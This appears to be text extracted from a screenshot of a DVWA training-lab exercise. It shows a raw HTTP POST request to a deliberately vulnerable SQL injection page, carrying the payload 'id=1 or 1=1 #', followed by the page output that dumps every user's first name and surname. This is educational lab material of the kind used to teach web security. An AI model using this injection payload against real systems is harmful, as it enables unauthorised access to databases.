 POST /vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.1.210:9999
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:47.0) Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.1.210:9999/vulnerabilities/sqli/
Cookie: PHPSESSID=cl1c210ok5rrhqfhcjfu2f0pp4;
security=medium
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
id=1 or 1=1 #&Submit=Submit
View Source
Vulnerability: SQL Inje
User ID: .. Submit
ID: 1 or 1=1 #
First name: admin
Surname: admin
ID: 1 or 1=1 #
First name: Gordon
Surname: Brown
ID: 1 or 1=1 #
First name: Hack
Surname: Me
ID: 1 or 1=1 #
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 #
First name: Bob
Surname: Smith
More Information